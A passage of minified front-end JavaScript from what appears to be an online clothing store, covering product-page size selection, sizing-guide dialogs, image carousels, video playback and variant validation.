m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),a.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":93,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var a=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":a}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),a>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":a})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),o.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,a=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:a,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":93,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":93,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function a(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var a=$(".js-tab-guide-heading.active");a.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(a).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){a(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){a()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var a="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),o=s.data("id"),l=e+"_"+o+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=a+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,a=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var a=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(a.length){var o=a.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),a()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":93}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),a=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),v=e("../../form-elements"),m=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),a=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==a&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==a&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function w(e,t,n,r,v,m,w){var _=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=v),b=t.find("select.js-qty").first().val(),k={Quantity:isNaN(b)?"1":b,format:"ajax",qvtype:"modal"===w?null:w,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:_||"true"==r};m&&m.attr("data-element-id");a.show(t),s.load({url:u.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),y(t),$("body").trigger("pdp-variant-updated",m),g(t)}finally{if(a.hide(),m&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(m),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,v=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");v.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,v.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,a=null;t.parents(".js-pdpaddons-qv").length>0?(a=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(a=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(a=t.closest(".js-pdp-form-wrap"),s="modal"):a=t.closest(".pdpForm"),j.updateContent(n,a,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var _={},b=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function y(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=_[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=_[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}_="gb"===b||"us"===b||"xbr"===b||"eu"===b?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var 